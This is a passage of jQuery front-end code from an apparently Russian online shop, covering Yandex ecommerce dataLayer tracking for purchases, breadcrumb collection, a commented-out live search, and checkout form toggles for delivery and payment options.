        break
		case 'purchase':
            if (typeof param !== 'object' || !param.items.length) return
            actionType = { actionField: { id: param.id } , products: [] }
            for (var i = 0; i < param.items.length; i++) {
                var product = {
                    id: param.items[i].id,
                    name: param.items[i].name,
                    price: +param.items[i].price,
                    quantity: +param.items[i].count
                }
                if (bread.length) product.category = bread.join('/')
                actionType.products.push(product)
            }
		break
		default: console.log('f(yaDataLayer) неверный тип: ' + type)
		break
	}
	if (actionType !== false){
		var obj = {ecommerce: {}, event: type2}
		obj.ecommerce[type] = actionType
		window.dataLayer.push(obj)
	}
}
function getBread() {
	var bread = []
	$('.xleb-item').children('a, span').each(function(){
		bread.push($(this).text())
	})
	return bread;
}

// $("form.searchform input[name='find']").keyup(function(e){
// 	input = $(this)
// 	form = input.parents("form")
// 	searchforminpt = input.parent()
// 	var result = form.find(".search-result"),
// 		val = input.val(),
// 		html = '';

// 	if(!result.length){
// 		searchforminpt.append(result = $("<div class='search-result'><ul></ul></div>").hide())
// 	}

// 	if(val.length){
// 		strg = typeof form.data('search') !== 'undefined' ? form.data('search') : "";
// 		console.log(strg.indexOf(val))
// 		if(strg.indexOf(val) < 1){
// 			console.log('searchform: новый текст')
// 			form.data('search', val)

// 			clearTimeout(form.data('timer'));

// 			form.data('timer', setTimeout(function(){
// 				$.post("/life_search.php?user_action=searchlife", {val: val}, function(data){

// 					havedata = false

// 					for (var i in data) {
// 						keys = Object.keys(data[i].items);
// 						if(keys.length){
// 							html += "<li class='search-res-item search-res-item-main'><span class='search-res-name'>"+data[i].name+"</span></li>"
// 							for (var id in data[i].items) {
// 								var name = "<span class='search-res-name ws'>"+data[i].items[id]['name'].replace(val, '<b>'+val+'</b>')+"</span>",
// 									art = typeof data[i].items[id]['art'] !== 'undefined' ? "<span class='search-res-art ws'>"+data[i].items[id]['art'].replace(val, '<b>'+val+'</b>')+"</span>" : "",
// 									price = typeof data[i].items[id]['price'] !== undefined && data[i].items[id]['price'] > 0 ? "<span class='search-res-price ws'>"+data[i].items[id]['priceHtml']+"</span>" : ""
// 								console.log(price)

// 								html += "<li class='search-res-item'>"
// 									if(data[i].items[id]['photo'] !== undefined) html += "<div class='search-res-photo'>"+data[i].items[id]['photo']+"</div>"
// 									html += "<a href='"+data[i].items[id]['url']+"'>"+name+art+price+"</a>"
// 								html += "</li>"
// 								console.log(data[i].items[id]['photo'])
// 								havedata = true
// 							}
// 						}
// 					}
// 					result.find('ul').html(html)

// 					havedata ? result.show() : result.hide()

// 				}, 'json')
// 			}, 500))
// 		}else{
// 			console.log('searchform: старый текст')
// 			result.show()
// 		}
// 	}else{
// 		console.log('searchform: нету текста')
// 		result.hide()
// 	}
// });


$(document).ready(function() {

	$('[name="f_delivery"]:checked').each(function(i, item) {

		if($(item).parents('.objm0').length == 0 && $(item).parents('.method_item').css('display') != 'none') {

			$("#t_address").show();


		} else {
			
			$("#t_address").hide();

		}

		if($(item).val() == 5) {

			$("#t_transport").show();


		} else {
			
			$("#t_transport").hide();

		}

	});


	if($('[name="orgform"]').val() == 1) {

		$('[name="f_payment"][value="1"]').attr('checked', 'checked');

		$('[name="f_payment"][value="1"]').parents('.radio').addClass('checked');

	} else {

		$('[name="f_payment"][value="3"]').attr('checked', 'checked');

		$('[name="f_payment"][value="3"]').parents('.radio').addClass('checked');

	}

})

$(document).on('change', '[name="f_delivery"]', function() {

	if($(this).parents('.objm0').length == 0 && $(this).parents('.method_item').css('display') != 'none') {

		$("#t_address").show();


	} else {
		
		$("#t_address").hide();

	}

		if($(this).val() == 5) {

			$("#t_transport").show();


		} else {
			
			$("#t_transport").hide();

		}

});

$(document).ready(function() {

	if($('[name="f_delivery"]').length > 0) {

		$('[name="f_delivery"]').first().attr('checked', 'checked');

	}

});